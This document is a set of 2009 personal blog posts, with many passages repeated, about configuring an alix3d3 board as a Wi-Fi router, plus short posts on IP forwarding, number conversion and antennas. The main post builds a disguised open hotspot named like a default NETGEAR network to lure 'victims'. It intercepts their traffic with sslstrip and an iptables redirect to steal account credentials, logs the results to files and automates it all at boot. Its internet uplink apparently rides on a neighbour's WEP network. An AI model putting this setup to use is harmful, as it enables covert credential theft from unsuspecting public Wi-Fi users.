My alix3d3 is becoming little by little a nice Wifi powered router/access point. Previously, we have seen how to make an access point from it. Now, we will see how to make a home router and even more.
For our experiment, I will use an AR5413 based card (ath_pci module). The network infrastructure looks the following:

Basically, we have the physical interface (wifi0) and on the top of that, we create 3 different virtual interfaces:
Now that we have in mind the network map, we can start working. we will separate the work in different steps:
The first step is to create the 3 different interfaces:
The output sould be something like:
If you set an ESSID for the interface ath0 and ath1, you will be able to connect right away. However, we want to add some security to ath0. For this, we will use hostapd. We will write two different hostapd.conf files, one for each ap (ath0 and ath1).
Here is the output for the open access point, I did not change from the default settings.
I added an arrow where the default parameters must be changed. One might wonder "why are we setting such an ESSID "NETGEAR-211" ?" The reason is that if you put something like "free_wifi", it might alarm the person who wants to connect (free wifi ? Why ? sounds weird), whereas NETGEAR is the default essid for netgear ap's. I added a "-211" to know that it is mine.
For the other access point, we do almost the same, but this time with wpa enabled:
Now we can lauch our two instances of hostapd:
You should now be able to connect to the each of these aps, using static IP addresses.
To get internet, we should still configure ath2 to forward the packets:
Now you should be able to have internet by connecting on ath0 and ath1. Good :)
We want our victims to connect on our AP extremely easily, hence we need at least a dhcp server to give them an IP address. For this, I chose "dnsmasq", because it is very easy to configure. In the same time, we will provide a DNS cache to boost our dns requests.
You can see what is happening in /var/log/message when someone does a DHCP request. Note that we provide no interface in here, in order to respond to all the dhcp request comming on the different interfaces. Thus, even ath0 will profit of the DHCP server.
At this point, we have two working APs providing internet. We want not to do some devil stuff, by stealing people's accounts in a very discrete fashion. I thought for a while about which was the best way to do this. A long time ago, I was using ettercap, but for the router, it is not very a good choice. Then I was wondering if dsniff suite could do the job. It does, but I was not really convinced. You know, when you connect to a website requiring a ssl certificate, if you are using ettercap, you will get some huge WARNING all the way around. This is not what I call "discrete".
Anyways, after few minutes, I found a tool called sslstrip. This tool has been presented at blackhat last year and does a pretty good job. I let you see on their website how it works for more info. To make it work, it is damn easy:
Note that iptables is acting on ath1. Now if you try to connect on the open AP, guess what happens ? I was surprised to see how well it works. The drawback is that it slows down a bit the connection.
Now, we don't want to redo this every time the alix reboots. I modified the /etc/rc.d/hostapd into /etc/rc.d/hostapd_mod:
This is probably not the cleanest way to do, but it works pretty well. However, ath2 does not connect to the AP here (manually for now).
/etc/rc.conf has the following:
Obviously, an easy way to circumvent this MITM is to use a VPN for example or an encrypted connexion.
For our experiment, I will use an AR5413 based card (ath_pci module). The network infrastructure looks the following:

Basically, we have the physical interface (wifi0) and on the top of that, we create 3 different virtual interfaces:
- ath0: an encrypted interface, we use for example wpa2.
- ath1: an open interface on which everybody will be able to connect. On this one we will perform a "Man-in-the-middle" attack.
- ath2: is our interface that is in "managed" mode, and will be the one that will provide Internet. It could be an ethernet interface.
Now that we have in mind the network map, we can start working. we will separate the work in different steps:
- Create the virtual interfaces
- create the access points with hostapd
- Provide internet
- Set the man in the middle
- automate this for the next reboot.
The first step is to create the 3 different interfaces:
wlanconfig ath0 destroy; wlanconfig ath0 create wlandev wifi0 wlanmode ap; ifconfig ath0 192.168.100.1 netmask 255.255.255.0
wlanconfig ath1 destroy; wlanconfig ath1 create wlandev wifi0 wlanmode ap; ifconfig ath1 192.168.101.1 netmask 255.255.255.0
wlanconfig ath2 destroy; wlanconfig ath2 create wlandev wifi0 wlanmode managed; ifconfig ath2 up
The output sould be something like:
> ifconfig

ath0      Link encap:Ethernet  HWaddr 0E:FC:CB:2D:54:1A
    inet addr:192.168.100.1  Bcast:192.168.100.255  Mask:255.255.255.0
    inet6 addr: fe80::4c0:caff:fe1f:442b/64 Scope:Link
    UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
    RX packets:0 errors:0 dropped:0 overruns:0 frame:0
    TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
    collisions:0 txqueuelen:0
    RX bytes:0 (0.0 b)  TX bytes:0 (0.0 b)

ath1      Link encap:Ethernet  HWaddr 0E:FC:CB:2D:54:1A
    inet addr:192.168.101.1  Bcast:192.168.101.255  Mask:255.255.255.0
    inet6 addr: fe80::8c0:caff:fe1f:442b/64 Scope:Link
    UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
    RX packets:0 errors:0 dropped:0 overruns:0 frame:0
    TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
    collisions:0 txqueuelen:0
    RX bytes:0 (0.0 b)  TX bytes:0 (0.0 b)

ath2      Link encap:Ethernet  HWaddr 0E:FC:CB:2D:54:1A
    inet6 addr: fe80::cc0:caff:fe1f:442b/64 Scope:Link
    UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
    RX packets:0 errors:0 dropped:0 overruns:0 frame:0
    TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
    collisions:0 txqueuelen:0
    RX bytes:0 (0.0 b)  TX bytes:0 (0.0 b)

> iwconfig

ath0      IEEE 802.11g  ESSID:""  Nickname:""
    Mode:Master  Frequency:2.462 GHz  Access Point: Not-Associated
    Bit Rate:0 kb/s   Tx-Power:18 dBm   Sensitivity=1/1
    Retry:off   RTS thr:off   Fragment thr:off
    Encryption key:off
    Power Management:off
    Link Quality=0/70  Signal level=-83 dBm  Noise level=-83 dBm
    Rx invalid nwid:0  Rx invalid crypt:0  Rx invalid frag:0
    Tx excessive retries:0  Invalid misc:0   Missed beacon:0

ath1      IEEE 802.11g  ESSID:""  Nickname:""
    Mode:Master Channel:0  Access Point: Not-Associated
    Bit Rate:0 kb/s   Tx-Power:18 dBm   Sensitivity=1/1
    Retry:off   RTS thr:off   Fragment thr:off
    Encryption key:off
    Power Management:off
    Link Quality=0/70  Signal level=-83 dBm  Noise level=-83 dBm
    Rx invalid nwid:0  Rx invalid crypt:0  Rx invalid frag:0
    Tx excessive retries:0  Invalid misc:0   Missed beacon:0

ath2      IEEE 802.11g  ESSID:""  Nickname:""
    Mode:Managed  Channel:0  Access Point: Not-Associated
    Bit Rate:0 kb/s   Tx-Power:18 dBm   Sensitivity=1/1
    Retry:off   RTS thr:off   Fragment thr:off
    Encryption key:off
    Power Management:off
    Link Quality=0/70  Signal level=-83 dBm  Noise level=-83 dBm
    Rx invalid nwid:9  Rx invalid crypt:0  Rx invalid frag:0
    Tx excessive retries:0  Invalid misc:0   Missed beacon:0
If you set an ESSID for the interface ath0 and ath1, you will be able to connect right away. However, we want to add some security to ath0. For this, we will use hostapd. We will write two different hostapd.conf files, one for each ap (ath0 and ath1).
Here is the output for the open access point, I did not change from the default settings.
interface=ath1 ****
driver=madwifi ****
logger_syslog=1
logger_syslog_level=1
logger_stdout=1
logger_stdout_level=1
dump_file=/tmp/hostapd.dump
ctrl_interface=/var/run/hostapd
ctrl_interface_group=0
ssid=NETGEAR-211 ****
hw_mode=g ****
channel=1 ****
beacon_int=300 ****
dtim_period=2
max_num_sta=5
rts_threshold=2347
fragm_threshold=2346
acaddr_acl=0
auth_algs=3
ignore_broadcast_ssid=0
wme_enabled=1
wme_ac_bk_cwmin=4
wme_ac_bk_cwmax=10
wme_ac_bk_aifs=7
wme_ac_bk_txop_limit=0
wme_ac_bk_acm=0
wme_ac_be_aifs=3
wme_ac_be_cwmin=4
wme_ac_be_cwmax=10
wme_ac_be_txop_limit=0
wme_ac_be_acm=0
wme_ac_vi_aifs=2
wme_ac_vi_cwmin=3
wme_ac_vi_cwmax=4
wme_ac_vi_txop_limit=94
wme_ac_vi_acm=0
wme_ac_vo_aifs=2
wme_ac_vo_cwmin=2
wme_ac_vo_cwmax=3
wme_ac_vo_txop_limit=47
wme_ac_vo_acm=0
eapol_key_index_workaround=0
eap_server=0
own_ip_addr=127.0.0.1
I added an arrow where the default parameters must be changed. One might wonder "why are we setting such an ESSID "NETGEAR-211" ?" The reason is that if you put something like "free_wifi", it might alarm the person who wants to connect (free wifi ? Why ? sounds weird), whereas NETGEAR is the default essid for netgear ap's. I added a "-211" to know that it is mine.
For the other access point, we do almost the same, but this time with wpa enabled:
interface=ath0
driver=madwifi
logger_syslog=-1
logger_syslog_level=2
logger_stdout=-1
logger_stdout_level=2
dump_file=/tmp/hostapd.dump
ctrl_interface=/var/run/hostapd
ctrl_interface_group=0
ssid=blabla  *****
hw_mode=g
channel=1
beacon_int=300
dtim_period=2
max_num_sta=255
rts_threshold=2347
fragm_threshold=2346
macaddr_acl=0
auth_algs=3
ignore_broadcast_ssid=0
wme_enabled=1
wme_ac_bk_cwmin=4
wme_ac_bk_cwmax=10
wme_ac_bk_aifs=7
wme_ac_bk_txop_limit=0
wme_ac_bk_acm=0
wme_ac_be_aifs=3
wme_ac_be_cwmin=4
wme_ac_be_cwmax=10
wme_ac_be_txop_limit=0
wme_ac_be_acm=0
wme_ac_vi_aifs=2
wme_ac_vi_cwmin=3
wme_ac_vi_cwmax=4
wme_ac_vi_txop_limit=94
wme_ac_vi_acm=0
wme_ac_vo_aifs=2
wme_ac_vo_cwmin=2
wme_ac_vo_cwmax=3
wme_ac_vo_txop_limit=47
wme_ac_vo_acm=0
eapol_key_index_workaround=0
eap_server=0
own_ip_addr=127.0.0.1
wpa=1
wpa_passphrase=yeahthisisagoodpass ******
wpa_key_mgmt=WPA-PSK
wpa_pairwise=TKIP CCMP
Now we can lauch our two instances of hostapd:
hostapd -B /etc/hostapd/hostapd.conf
hostapd -B /etc/hostapd/hostapd_freewifi.conf
You should now be able to connect to the each of these aps, using static IP addresses.
To get internet, we should still configure ath2 to forward the packets:
iwconfig ath2 essid voisin key 78:02:15:20:23
dhcpcd ath2
[...]
echo 1 > /proc/sys/net/ipv4/ip_forward
iptables -t nat -A POSTROUTING -o ath2 -j MASQUERADE
Now you should be able to have internet by connecting on ath0 and ath1. Good :)
We want our victims to connect on our AP extremely easily, hence we need at least a dhcp server to give them an IP address. For this, I chose "dnsmasq", because it is very easy to configure. In the same time, we will provide a DNS cache to boost our dns requests.
# cat /etc/dnsmasq.conf
listen-address=192.168.100.1,192.168.101.1,127.0.0.1
dhcp-range=192.168.100.50,192.168.100.150,255.255.255.0,12h
dhcp-range=192.168.101.50,192.168.101.150,255.255.255.0,12h
log-dhcp
You can see what is happening in /var/log/message when someone does a DHCP request. Note that we provide no interface in here, in order to respond to all the dhcp request comming on the different interfaces. Thus, even ath0 will profit of the DHCP server.
/etc/rc.d/dnsmasq start
At this point, we have two working APs providing internet. We want not to do some devil stuff, by stealing people's accounts in a very discrete fashion. I thought for a while about which was the best way to do this. A long time ago, I was using ettercap, but for the router, it is not very a good choice. Then I was wondering if dsniff suite could do the job. It does, but I was not really convinced. You know, when you connect to a website requiring a ssl certificate, if you are using ettercap, you will get some huge WARNING all the way around. This is not what I call "discrete".
Anyways, after few minutes, I found a tool called sslstrip. This tool has been presented at blackhat last year and does a pretty good job. I let you see on their website how it works for more info. To make it work, it is damn easy:
iptables -i ath1 -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 10000
sslstrip -p -f -w ./verycool.txt
Note that iptables is acting on ath1. Now if you try to connect on the open AP, guess what happens ? I was surprised to see how well it works. The drawback is that it slows down a bit the connection.
Now, we don't want to redo this every time the alix reboots. I modified the /etc/rc.d/hostapd into /etc/rc.d/hostapd_mod:
> less /etc/init.d/hostapd_mod
#!/bin/bash

. /etc/rc.conf
. /etc/rc.d/functions

case "$1" in
start)
stat_busy "Destroying and creating ath0"
wlanconfig ath0 destroy; wlanconfig ath0 create wlandev wifi0 wlanmode ap; ifconfig ath0 192.168.100.1 netmask 255.255.255.0
stat_busy "Destroying and creating ath1"
wlanconfig ath1 destroy; wlanconfig ath1 create wlandev wifi0 wlanmode ap; ifconfig ath1 192.168.101.1 netmask 255.255.255.0
stat_busy "Starting hostapd"
sleep 1
/usr/bin/hostapd -B -P /var/run/hostapd.pid /etc/hostapd/hostapd.conf &> /dev/null
/usr/bin/hostapd -B -P /var/run/hostapd.pid2 /etc/hostapd/hostapd_freewifi.conf &> /dev/null
stat_busy "Starting sslstrip"
iptables -i ath1 -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 10000
stat_busy "Destroying and creating ath2"
wlanconfig ath2 destroy; wlanconfig ath2 create wlandev wifi0 wlanmode managed;
iptables -t nat -A POSTROUTING -o ath2 -j MASQUERADE
sslstrip -p -f -w /home/root/cool_stuff-`date +"%H-%M-%m-%d"`.txt &
if [ $? -gt 0 ]; then
 stat_fail
else
 stat_done
 add_daemon hostapd
fi
;;
stop)
stat_busy "Stopping hostapd"
[ -f /var/run/hostapd.pid ] && kill `cat /var/run/hostapd.pid` && kill `cat /var/run/hostapd.pid2` && killall sslstrip &> /dev/null
if [ $? -gt 0 ]; then
 stat_fail
else
 stat_done
 rm_daemon hostapd
fi
;;
restart)
$0 stop
sleep 1
$0 start
;;
*)
echo "usage: $0 {start|stop|restart}"
esac
This is probably not the cleanest way to do, but it works pretty well. However, ath2 does not connect to the AP here (manually for now).
/etc/rc.conf has the following:
DAEMONS=(network sshd crond dnsmasq hostapd_mod)

lo="lo 127.0.0.1"
eth0="eth0 192.168.2.3 netmask 255.255.255.0 up"
ath0="ath0 192.168.101.1 netmask 255.255.255.0 up"
ath1="ath1 192.168.100.1 netmask 255.255.255.0 up"
ath1="ath1 up"
INTERFACES=(eth0 ath0 ath1 ath2)
Obviously, an easy way to circumvent this MITM is to use a VPN for example or an encrypted connexion.
Thursday, July 23, 2009
Hex to dec to bin conversion
There exist a plethora of different manners to convert numbers. Some use bc, others use the shell, but there is a small program that does the trick pretty well: pcalc.
Look at the output:
Simple and effective, that's it.
Look at the output:
> pcalc 3124
        3124            0xc34           0y110000110100
> pcalc 0x5349-99
        21222           0x52e6          0y101001011100110
Simple and effective, that's it.
Tuesday, July 21, 2009
alix3d3: issue when booting up
The router is almost ok, now I am trying to boot the board. However, when no screen is attached, it hangs at boot time, after displaying an error message with "edd". I tried to disable it, it didn't help.. I've no clue yet, but I'm investigating. Since I don't have any screen in here, it makes thinks more difficult :P...
EDIT: some guy (Chris) proposed a genius idea:
So greats to him :).
According to Wikipedia, Pin 6 = Red return and Pin 12 = PC Data, then it makes sense to bridge them.
Apparently, CONFIG_FIRMWARE_EDID=n should fix it, too.
EDIT: some guy (Chris) proposed a genius idea:
Get a paperclip and carefully insert into the VGA header plug, shorting pin 6 to pin 12 (middle row far right to bottom row 2nd from the right). Whenever you don't have a monitor attached leave the paperclip in. Your Alix 3c3 will now boot up without a monitor attached.
So greats to him :).
According to Wikipedia, Pin 6 = Red return and Pin 12 = PC Data, then it makes sense to bridge them.
Apparently, CONFIG_FIRMWARE_EDID=n should fix it, too.
Saturday, July 18, 2009
IP forwarding for the dummies
How many times I am configuring a box and I don't have access to Internet.
Here is a simple and effective way to transform your laptop as an IP forwarder.
Suppose that you are configuring the alix3d3 and you don't have access to Internet, but your laptop does. We want to connect a wire between the alix3d3 and the laptop. Here is what to do:
-> On your laptop:
Note that ${IFACE_NET} is the interface from where you get your internet access. Usually, if it is by wifi, it is ath0 or wlan0.
-> On the other box:
Make sure your /etc/resolv.conf is not empty. You can still use a public dns server.
That's all, now you are able to get internet from your box, using the laptop.
Here is a simple and effective way to transform your laptop as an IP forwarder.
Suppose that you are configuring the alix3d3 and you don't have access to Internet, but your laptop does. We want to connect a wire between the alix3d3 and the laptop. Here is what to do:
-> On your laptop:
ifconfig eth0 192.168.2.2 # set a static ip address to eth0
echo 1 > /proc/sys/net/ipv4/ip_forward # set forwarding
iptables -t nat -A POSTROUTING -o ${IFACE_NET} -j MASQUERADE
Note that ${IFACE_NET} is the interface from where you get your internet access. Usually, if it is by wifi, it is ath0 or wlan0.
-> On the other box:
ifconfig eth0 192.168.2.3
route add -net default gw 192.168.2.2
Make sure your /etc/resolv.conf is not empty. You can still use a public dns server.
That's all, now you are able to get internet from your box, using the laptop.
alix3d3: towards an access point
Now that we have a running operating system (Arch linux in this case), the next step I would like to do is to configure my box as an access point, to act as my old dd-wrt router.
There are already good topics on the subject, like here or here.
To test my network, I am using 3 computers (you can do it with VMs though):
 As you can see in the picture, the client connects to the WAP by the air (hence the name :P) and the AP connects to the server with a wire. The server runs a simple dhcp server.
To have this configuration, here is what we need to do:
On the server, we need to install the dhcp server. I decided to use dnsmasq, because it is very easy to configure and fits well for my small network.
To do so, on the server, simply add to your /etc/dnsmasq.conf the next lines. Note that it is not mandatory to explicitly write the interface, but I find it cleaner. The log-dhcp will bring helpful information about what is going on, in /var/log/message (just do a 'tail -f' on it).
Once you set it up, you boot the dnsmasq service, usually by doing something like
Now that we have a dhcp server available, we need to configure the access point. To make it simple, I decided to configure the simplest access point, ie without any encryption (for now).
The wireless card is using the madwifi driver. As you know, madwifi does not do exactly follow the same way as the other drivers, since it is using its wlanconfig tool.
Basically, since we want to set our card as an access point, we have to do:
Now you have your card in master mode, you can verify it by doing a iwconfig.
To me, an access point only offers the "wire". In a sense, it is like when 2 people do not speak the same language, and a person comes in the middle speaking both languages. The first person speaks to the person of the middle whose will translate it to the second person.
In our case, a bridge will do the job: all the data coming in the air will be passed to wire and vice-versa. This is not a big deal to make one, the man page of brctl describes it pretty well.
To make it simple, here is my configuration for /etc/hostapd/hostapd.conf. I did not change the default values, I just modified the ssid to pliplop and modified the interface correctly (ath0).
We are ready to launch the hostap deamon...
Everything sounds to be working by now. We will try connect with the client now.
As you can see, we received an ip address 192.168.2.82, which is in the pool of IP addresses we set up before on the server. We see that the access point acts transparently, like if we had pulled a direct wire between the client and the server. It is also worth to notice that on the alix3d3, you did not give any ip address neither for the eth0, nor for the ath0 interfaces. This makes sense, since IP addresses are one layer above the one we are working with.
Finally, if you want to configure your alix3d3 further on, you can do a for example a dhcpcd br0 on the WAP: the server will offer it an IP address and you'll be able to access it.
This is not too bad for the moment, but I my alix3d3 to act not only as an access point, but also as a router, thus I'll be able to do more advanced features. The next step is thus to configure a router on top of that.
There are already good topics on the subject, like here or here.
To test my network, I am using 3 computers (you can do it with VMs though):
- A laptop: it will be my "client".
- A fix computer: it will act as my ISP.
- Alix3d3: it will act as my wireless access point (WAP).
 As you can see in the picture, the client connects to the WAP by the air (hence the name :P) and the AP connects to the server with a wire. The server runs a simple dhcp server.
To have this configuration, here is what we need to do:
On the server, we need to install the dhcp server. I decided to use dnsmasq, because it is very easy to configure and fits well for my small network.
To do so, on the server, simply add to your /etc/dnsmasq.conf the next lines. Note that it is not mandatory to explicitly write the interface, but I find it cleaner. The log-dhcp will bring helpful information about what is going on, in /var/log/message (just do a 'tail -f' on it).
dhcp-range=192.168.2.50,192.168.2.150,3d
interface=eth0
log-dhcp
Once you set it up, you boot the dnsmasq service, usually by doing something like
ifconfig eth0 192.168.2.1You can test that everything is working properly, by connecting the alix3d3 board to the server and run a
/etc/init.d/dnsmasq start
dhcpcd eth0
Now that we have a dhcp server available, we need to configure the access point. To make it simple, I decided to configure the simplest access point, ie without any encryption (for now).
The wireless card is using the madwifi driver. As you know, madwifi does not do exactly follow the same way as the other drivers, since it is using its wlanconfig tool.
Basically, since we want to set our card as an access point, we have to do:
wlanconfig ath0 destroy
wlanconfig ath0 create wlandev wifi0 wlanmode ap
Now you have your card in master mode, you can verify it by doing a iwconfig.
To me, an access point only offers the "wire". In a sense, it is like when 2 people do not speak the same language, and a person comes in the middle speaking both languages. The first person speaks to the person of the middle whose will translate it to the second person.
In our case, a bridge will do the job: all the data coming in the air will be passed to wire and vice-versa. This is not a big deal to make one, the man page of brctl describes it pretty well.
To set up the access point, we will use hostapd, the IEEE 802.11 wireless LAN Host AP daemon.
brctl addbr br0      # creates the bridge
brctl addif br0 eth0 # adds eth0 to the bridge
brctl addif br0 ath0 # adds ath0 to the bridge
brctl show           # shows what we did
bridge name     bridge id               STP enabled     interfaces
br0             8000.000db917b374       no              ath0
                                                        eth0
To make it simple, here is my configuration for /etc/hostapd/hostapd.conf. I did not change the default values, I just modified the ssid to pliplop and modified the interface correctly (ath0).
interface=ath0
bridge=br0
driver=madwifi
logger_syslog=-1
logger_syslog_level=2
logger_stdout=-1
logger_stdout_level=2
dump_file=/tmp/hostapd.dump
ctrl_interface=/var/run/hostapd
ctrl_interface_group=0
ssid=pliplop
hw_mode=g
channel=1
beacon_int=100
dtim_period=2
max_num_sta=255
rts_threshold=2347
fragm_threshold=2346
macaddr_acl=0
auth_algs=3
ignore_broadcast_ssid=0
wme_enabled=1
wme_ac_bk_cwmin=4
wme_ac_bk_cwmax=10
wme_ac_bk_aifs=7
wme_ac_bk_txop_limit=0
wme_ac_bk_acm=0
wme_ac_be_aifs=3
wme_ac_be_cwmin=4
wme_ac_be_cwmax=10
wme_ac_be_txop_limit=0
wme_ac_be_acm=0
wme_ac_vi_aifs=2
wme_ac_vi_cwmin=3
wme_ac_vi_cwmax=4
wme_ac_vi_txop_limit=94
wme_ac_vi_acm=0
wme_ac_vo_aifs=2
wme_ac_vo_cwmin=2
wme_ac_vo_cwmax=3
wme_ac_vo_txop_limit=47
wme_ac_vo_acm=0
eapol_key_index_workaround=0
eap_server=0
own_ip_addr=127.0.0.1
We are ready to launch the hostap deamon...
Everything sounds to be working by now. We will try connect with the client now.
iwconfig wlan0 essid pliplop
dhcpcd wlan0
wlan0: dhcpcd 4.0.13 starting
wlan0: broadcasting for a lease
wlan0: offered 192.168.0.82 from 192.168.0.1
wlan0: ignoring offer of 192.168.2.82 from 192.168.2.1
wlan0: acknowledged 192.168.0.82 from 192.168.0.1
wlan0: checking 192.168.0.82 is available on attached networks
wlan0: leased 192.168.0.82 for 259200 seconds


ifconfig wlan0
wlan0     Link encap:Ethernet  HWaddr 00:15:6d:53:01:d2
 inet addr:192.168.2.82  Bcast:192.168.2.255  Mask:255.255.255.0
 UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
 RX packets:4235 errors:0 dropped:0 overruns:0 frame:0
 TX packets:4179 errors:0 dropped:0 overruns:0 carrier:0
 collisions:0 txqueuelen:0
 RX bytes:2448884 (2.3 MiB)  TX bytes:372396 (363.6 KiB)
As you can see, we received an ip address 192.168.2.82, which is in the pool of IP addresses we set up before on the server. We see that the access point acts transparently, like if we had pulled a direct wire between the client and the server. It is also worth to notice that on the alix3d3, you did not give any ip address neither for the eth0, nor for the ath0 interfaces. This makes sense, since IP addresses are one layer above the one we are working with.
Finally, if you want to configure your alix3d3 further on, you can do a for example a dhcpcd br0 on the WAP: the server will offer it an IP address and you'll be able to access it.
This is not too bad for the moment, but I my alix3d3 to act not only as an access point, but also as a router, thus I'll be able to do more advanced features. The next step is thus to configure a router on top of that.
Saturday, July 4, 2009
Alix3d3: first impression + OS installation
I finally got my alix3d3 board, from pcengines that will replace my router. I also bought a 4GB compact flash and a Wifi mini-pci card (WLM54GP23), with an atheros chipset. The box has a VGA output, but also audio in/out, but I don't really care about that. It also has a RJ45 connector, 2 USBs and a Serial connection, this is interesting !

The first thing to do is to chose the operating system that will run on it. We have 256MB of Ram, and an AMD Geode running at a clock speed of 500MHz. I want a VERY light weight operating system, with a minimal set of packages. Moreover, I don't wanna compile anything on it, it's gonna be too slow, and it will overuse the CF card. So first, I tried "Slitaz", which is a Swiss linux distribution, known to be extremely light. This distribution comes with a 2.6.25 kernel, and you have a neat system of binary packages. That sounded good, until I started to hack around. Actually, as soon as you want to upgrade the kernel, you must do it yourself, and it seems that the community is not really reactive (packages are old, etc). I just want something light that I "run and install", without having to hack too much like on my gentoo.
I decided to give up with Slitaz, and move to archlinux, which is based on gentoo and I always wanted to try it. I downloaded the iso file from their FTP and ran it into VMWare. I attached my card reader to the VM and from here I've been able to install my system within a half hour. I am used to do purely manual installation, from partitioning to kernel configuration and selecting my packages one by one, but here, you have a nice UI (dialog), asking what you wanna do. I selected "auto partitioning", and it did the job for me. First impression is pretty good !
Next, it asked me for which packages I wanted to install. Again, it has a small list (sounds like a bsd install), and you just select the packages you want to be installed, including the kernel. It is going to download directly the last release of each package (provided you chose the FTP/HTTP installation method) and install them without any human intervention, that was exactly what I was looking for.
However, when you let the software doing what it wants, you may end up with some undesired behaviors. I had some issues with GRUB, it was configured in a very weird way, so I had to manually modify it. Then, I got issues when booting the kernel, actually the image was kind of corrupted. Hopefully, there is a "fallback" mode you can chose to help debugging. Fortunately, I found the mkinitcpio (Create an initial ramdisk environment) being very helpful here and helped in fixing the different issues I had.
Another problem is that you have tones of modules that are loaded at boot-time, and my wireless cards where recognized, but I was not able to set them in Master Mode (access point). Actually, it was due to the ath5k module, not supporting the Master Mode. Hopefully, the ath_pci module from madwifi-ng works just great and let you set the interface in Master mode. I just added MODULES=("!ath5k ath_pci ath_hal") in the /etc/rc.conf file in order to ignore the ath5k module and load the ath_pci one.
It's a happy story end, the system is ready, boots in about 15 seconds, recognizes the wifi cards and required very little effort to install. Moreover I like the way to install and maintain packages with pacman.
Now that the box is ready, we will be able to hack the wifi ! Stay tuned, I'll be back in 2 weeks ;) !
A comparison between 3 different types of antenna
Now that we have a way to get the Internet connection from the neighborhood, we want to optimize the signal strength. Actually, we want to maximize the signal, but keep the noise as low as possible. We will call the ratio Signal/Noise a SNR. The Signal & Noise are measures in decibel isotropic (dbi). To simplify, we will say that a dbi is the same measure as a db, applied to an antenna.
The isotropic antenna is the "perfect" antenna that radiates in all the direction with the same magnitude, with no loss. In other words, the isotropic antenna has no preferred direction of radiation.
The isotropic antenna is the "perfect" antenna that radiates in all the direction with the same magnitude, with no loss. In other words, the isotropic antenna has no preferred direction of radiation.

Usually, an antenna has a horizontal plane pattern called an azimuth, and a vertical plane pattern, called the elevation.
Good, now we are interested for the end-user, which antenna is/are the best ?
- Omnidirectional antenna
An omnidirectional antenna is an antenna system which radiates power uniformly in one plane with a directive pattern shape in a perpendicular plane. This pattern is often described as "donut shaped".
The image of the donut is good (this is a dipole here):Azimuth of the donuts, the emitter is in the middle. This shape can be achieved by a typical 1/2-wave dipole. Hum, for wireless, 1/2-wave means around a 6cm dipole.When increasing the size of your antenna, the azimuth goes smoother. To give an example, imagine that you are living at the 3rd floor of a building. If you've a small omnidirectional antenna, people from the ground floor will be able to catch your signal. If you increase the size of your antenna, people from the ground floor won't be able to capt it anymore (and vice-versa), but it will reach more people horizontally.
Typically, this kind of antenna is cool when wardriving, but for everyday, especially if you stay at the same point (ie at home), it's not very useful. Suppose you fix it on your balcony, do you really care about the backward radiation ? We want then a more directive antenna to maximize the [forward] gain.
Finally, it is nice to notice that an omnidirectional antenna does depend on the wavelength (and obviously on the frequency), thus an antenna used for FM radio (100MHz) will be much bigger than an omnidirectional antenna used for Wifi (2.4 GHz). This also explain why the car antennas were so big few years ago, now electronic tries to replace them, but usually an inadequate antenna requires a damn lot of power... so maybe the solution for cellphone to have a longer battery life is simply to add them an antenna ? Yes, probably, but it wouldn't fit into your pocket anymore.


- Yagi-Uda antenna

This antenna became famous with the advent of the television. This is widely used for terrestrial transmission. This is already a directional antenna, where the dipoles are working in a synergistic way. Mathematically, it is pretty difficult to understand the exact way it works, but intuitively, the signal is "driven" by the dipoles. The gain of the antenna can be approximated byGT = 1.66 * N
Where N is the number of dipoles (source: Wikipedia). It also means that the taller is the antenna, the highest is the gain. Again, it is worth to notice that the distance of the dipoles depends on the wavelength (1/10 of the wave length) and thus, the Yagi-Uda antenna is not a universal antenna, ie an antenna working for Wifi won't work for TV for example.Its [forward] radiation pattern looks like a pear. This antenna is a good trade off between the omnidirectional antenna and the parabolic one: it offers a good gain without having to be too precise when pointing. Moreover, we have essentially a forward radiation pattern, which is what we are looking for when being on a fixed point. Indeed, we try to minimize the backward radiation, which is usually not really desired.
The Yagi antenna is very easy to do - or to buy on eBay :P - and is an antenna of choice when you need something discrete / light, to take with when you go on vacation for example. If you are looking for a maximum gain, this is probably not the one you'd choose.
Finally, in the same family, you have the log-periodic antenna, which is a derivative of the Yagi-Uda. In the log-periodic antenna, each dipole is smaller than the previous (how much smaller do you think ?).


- Parabolic antenna
This family of antenna is extremely well known due to its use in satellite communication. Moreover, its principle of radiation is easy to understand, because one may do analogy with optical theory. Basically, it works like a lens.What is cool about parabolic antenna, is that they are universal: one antenna working for Wifi can work for other purpose. Moreover, the gain is directly linearly proportional to the area of your antenna, meaning that the biggest is your antenna, the more gain it will have.
As an analogy, we can see the parabolic antenna as a laser: it is difficult to point on the right place, but when it is pointed right, you get the maximum SNR. Note that the radiation pattern has a sort of unwanted "flower" radiating backward.
